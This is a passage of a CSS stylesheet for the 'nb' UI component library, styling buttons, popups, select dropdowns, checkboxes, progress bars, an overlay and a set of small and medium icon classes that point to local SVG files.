  vertical-align: 0;
  padding: 0;
  margin: -5em 0 0 -400px;
  width: 500px;
  cursor: pointer;
  font-size: 80px;
  opacity: 0;
}
._nb-file-intruder-focus {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.nb-button.ui-state-active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
.nb-button.ui-state-active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
.nb-button.ui-state-active ._nb-button-content {
  top: 1px;
}
._nb-popup {
  z-index: 100;
  position: absolute;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  overflow: hidden;
}
._nb-popup_to_top ._nb-popup-tail {
  bottom: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(0,99em,99em,-99em);
}
._nb-popup_to_top ._nb-popup-tail:before {
  top: -50%;
}
._nb-popup_to_right ._nb-popup-tail {
  top: 50%;
  left: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,auto,99em,-99em);
}
._nb-popup_to_right ._nb-popup-tail:before {
  left: 50%;
}
._nb-popup_to_bottom ._nb-popup-tail {
  top: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(-99em,99em,auto,-99em);
}
._nb-popup_to_bottom ._nb-popup-tail:before {
  top: 50%;
}
._nb-popup_to_left ._nb-popup-tail {
  top: 50%;
  right: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,99em,99em,0);
}
._nb-popup_to_left ._nb-popup-tail:before {
  left: -50%;
}
._nb-popup-content {
  display: block;
  padding: 0 20px 0 20px;
}
._nb-popup-content:before {
  content: "";
  display: table;
  margin-bottom: 16px;
}
._nb-popup-content:after {
  content: "";
  display: table;
  clear: both;
  margin-top: 16px;
}
._nb-popup-close {
  position: absolute;
  top: 5px;
  right: 5px;
  margin-top: 0;
}
._nb-popup-tail {
  position: absolute;
  font-size: 16px;
  width: 1em;
  height: 1em;
  clip: rect(0,0,0,0);
}
._nb-popup-tail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 8px 8px 30px -5px rgba(0,0,0,0.5);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 16px;
}
._nb-popup-close {
  z-index: 100;
  width: 24px;
  height: 24px;
  top: 2px;
  right: 2px;
}
._nb-popup ._nb-popup-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  outline: none;
}
._nb-popup ._nb-popup-link:hover,
._nb-popup ._nb-popup-link:focus {
  background: rgba(255,193,0,0.37);
}
._nb-popup ._nb-popup-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-popup ._nb-popup-menu,
._nb-popup ._nb-popup-line {
  margin: 0;
  padding: 0;
  list-style: none;
  outline: none;
}
._nb-popup ._nb-popup-line:first-child {
  margin-top: 5px;
}
._nb-popup ._nb-popup-line:last-child {
  margin-bottom: 5px;
}
._nb-modal-popup ._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
._nb-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0 10px;
}
._nb-modal-popup ._nb-popup-buttons {
  padding: 10px;
  padding-top: 10px;
}
._nb-modal-popup ._nb-popup-buttons .nb-button {
  margin-right: 10px;
}
.nb-popup.ui-dialog-fixed {
  position: fixed !important;
}
.ui-tooltip._nb-island {
  position: absolute;
}
._nb-popup-outer.ui-dialog,
._nb-popup-outer.ui-dialog .ui-dialog-content {
  padding: 0;
}
._nb-popup-outer .nb-popup {
  position: static;
}
.ui-widget-overlay.ui-front {
  background: #000;
  background: rgba(0,0,0,0.3);
}
._nb-island-modal-popup ._nb-popup-title {
  padding: 0 32px 0 16px;
  height: 50px;
  line-height: 50px;
  font-size: 1em;
  background: #f6f5f3;
  border-bottom: 1px solid #d6d6d6;
}
._nb-island-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0;
}
._nb-island-modal-popup ._nb-popup-buttons {
  margin-top: -1px;
  padding: 11px 10px 10px;
  box-shadow: inset 0 1px rgba(0,0,0,0.15), 0 -2px rgba(0,0,0,0.04);
}
._nb-error-popup {
  z-index: 10000;
}
._nb-error-popup ._nb-popup-content {
  line-height: 1;
}
._nb-error-popup ._nb-popup-content:after {
  margin-top: 10px;
}
._nb-error-popup ._nb-popup-content:before {
  margin-bottom: 10px;
}
._nb-blank-modal-popup {
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
._nb-blank-modal-popup ._nb-popup-content,
._nb-blank-modal-popup ._nb-popup-buttons,
._nb-blank-modal-popup ._nb-popup-title {
  padding: 0;
}
._nb-blank-modal-popup ._nb-popup-content:before,
._nb-blank-modal-popup ._nb-popup-content:after {
  margin: 0;
  display: none;
}
._nb-radio-button-radio,
._nb-checkbox-input {
  position: absolute !important;
  clip: rect(1px,1px,1px,1px) !important;
}
._nb-radio-button-radio:checked + .nb-button,
._nb-radio-button-radio:checked + .nb-button:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-radio-button-radio:checked + .nb-button:before,
._nb-radio-button-radio:checked + .nb-button:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-radio-button-radio:checked + .nb-button ._nb-button-content,
._nb-radio-button-radio:checked + .nb-button:hover ._nb-button-content {
  top: 1px;
}
._nb-radio-button-radio:focus + .nb-button {
  outline: 0;
}
._nb-radio-button-radio:focus + .nb-button:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
.nb-select.nb-button {
  text-align: left;
}
.nb-select ._nb-button-content {
  /* overflow: hidden; */
  text-overflow: ellipsis;
  padding-right: 4px;
  margin-right: -4px;
  /* float: left; */
  width: 100%;
}
.nb-select._nb-with-icon ._nb-button-content {
  padding-left: 6px;
  margin-left: -6px;
}
._nb-select-fallback {
  display: none;
}
._nb-select-helper {
  display: inline-block;
  width: 0;
  overflow: hidden;
}
._nb-select-helper:before {
  content: " ";
}
.nb-select ._nb-select-button {
  box-sizing: border-box;
  display: inline-block;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  content: "";
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.7em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.58em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a > ._nb-select-text:before {
  -webkit-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -ms-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -o-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
}
.nb-select-dropdown .ui-menu {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 5px 0;
  position: absolute;
  z-index: 10000;
  list-style-type: none;
}
._nb-select-a {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  white-space: nowrap;
  padding-right: 21px;
}
._nb-select-a:hover {
  background: rgba(255,193,0,0.37);
}
.is-selected ._nb-select-a:after {
  content: "";
  margin: -3px 3px 1px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
  margin: -10px 0 0 10px;
}
._nb-select-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-select-popup ._nb-popup-content {
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
}
._nb-small-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-pseudo-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-action-select-dropdown ._nb-select-item ._nb-select-a {
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  padding-right: 19px;
}
.nb-select-dropdown .ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-normal-select .ui-menu-item_disabled_yes {
  cursor: default !important;
  opacity: 0.6;
  pointer-events: none;
}
._nb-select-seperator-item {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-is-disabled._nb-select-button:focus:after {
  box-shadow: none;
}
.nb-checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 22px;
  cursor: pointer;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  border-radius: 50%;
  margin-right: 6px;
}
._nb-checkbox-radio-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-radio-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-radio-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag,
._nb-checkbox-radio-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag:after,
._nb-checkbox-radio-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-radio-flag:before {
  border-radius: 50%;
}
._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  margin: -3px;
  background: #000;
  border-radius: 50%;
}
input:not(:checked) + ._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-normal-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  margin-right: 6px;
}
._nb-checkbox-normal-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-normal-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-normal-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag,
._nb-checkbox-normal-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag:after,
._nb-checkbox-normal-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-normal-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -13px 0 0 -2px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
}
input:not(:checked) + ._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-checkbox-input:checked + ._nb-checkbox-flag:before,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag ._nb-button-content,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover ._nb-button-content {
  top: 1px;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag {
  outline: 0;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-checkbox,
._nb-small-checkbox-checkbox,
._nb-small-checkbox-checkbox ._nb-checkbox-flag,
._nb-small-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
._nb-small-radio-checkbox,
._nb-small-radio-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
.nb-progress {
  position: relative;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-progress-title {
  font: 0.813em/1.125em Arial, sans-serif;
  white-space: nowrap;
  text-overflow: hellip;
  position: absolute;
  left: 16px;
  right: 16px;
  top: 0;
  line-height: 28px;
  overflow: hidden;
}
._nb-title-progress ._nb-progress-title {
  text-align: left;
}
._nb-percentage-progress ._nb-progress-title {
  text-align: center;
}
._nb-progress-bar {
  position: relative;
  line-height: 28px;
  height: 28px;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 7px rgba(30,23,0,0.35);
  -webkit-transition: width 0.5s;
  -o-transition: width 0.5s;
  transition: width 0.5s;
}
._nb-progress-bar:before {
  content: ' ';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  background: #ffeca6;
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.2);
}
.nb-paranja {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  text-align: center;
  white-space: nowrap;
}
._nb-paranja:after {
  content: "";
  display: inline-block;
  height: 100%;
  width: 0;
  vertical-align: middle;
}
._nb-light-paranja {
  background: #b3b3b3;
  background: rgba(255,255,255,0.9);
}
._nb-dark-paranja {
  background: #fff;
  background: rgba(0,0,0,0.3);
}
.nb-icon {
  width: 16px;
  height: 16px;
}
.nb-button .nb-icon,
._nb-select-a .nb-icon {
  margin-right: 6px;
  margin-left: -6px;
}
._nb-with-only-button .nb-icon {
  margin-right: -7px;
  margin-left: -7px;
}
.nb-s-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 16px;
  height: 16px;
}
.nb-s-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 16px;
  height: 16px;
}
.nb-s-people-icon {
  background-image: url("blocks/icon/people.svg");
  width: 16px;
  height: 16px;
}
.nb-s-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 16px;
  height: 16px;
}
.nb-s-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 16px;
  height: 16px;
}
.nb-s-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 16px;
  height: 16px;
}
.nb-s-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 16px;
  height: 16px;
}
.nb-s-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 16px;
  height: 16px;
}
.nb-s-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 16px;
  height: 16px;
}
.nb-s-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 16px;
  height: 16px;
}
.nb-s-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 16px;
  height: 16px;
}
.nb-s-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 16px;
  height: 16px;
}
.nb-s-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 16px;
  height: 16px;
}
.nb-s-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 16px;
  height: 16px;
}
.nb-s-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 16px;
  height: 16px;
}
.nb-s-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 16px;
  height: 16px;
}
.nb-s-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 16px;
  height: 16px;
}
.nb-s-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 16px;
  height: 16px;
}
.nb-s-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 16px;
  height: 16px;
}
.nb-s-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 16px;
  height: 16px;
}
.nb-s-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 16px;
  height: 16px;
}
.nb-s-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 16px;
  height: 16px;
}
.nb-s-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 16px;
  height: 16px;
}
.nb-s-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 16px;
  height: 16px;
}
.nb-s-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 16px;
  height: 16px;
}
.nb-s-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 16px;
  height: 16px;
}
.nb-m-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 32px;
  height: 32px;
}
.nb-m-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 32px;
  height: 32px;
}
.nb-m-people-icon {
  background-image: url("blocks/icon/people.svg");
  width: 32px;
  height: 32px;
}
.nb-m-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 32px;
  height: 32px;
}
.nb-m-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 32px;
  height: 32px;
}
.nb-m-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 32px;
  height: 32px;
}
.nb-m-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 32px;
  height: 32px;
}
.nb-m-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 32px;
  height: 32px;
}
.nb-m-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 32px;
  height: 32px;
}
.nb-m-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 32px;
  height: 32px;
}
.nb-m-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 32px;
  height: 32px;
}
.nb-m-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 32px;
  height: 32px;
}
.nb-m-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 32px;
  height: 32px;
}
.nb-m-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 32px;
  height: 32px;
}
.nb-m-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 32px;
  height: 32px;
}
.nb-m-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 32px;
  height: 32px;
}
.nb-m-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 32px;
  height: 32px;
}
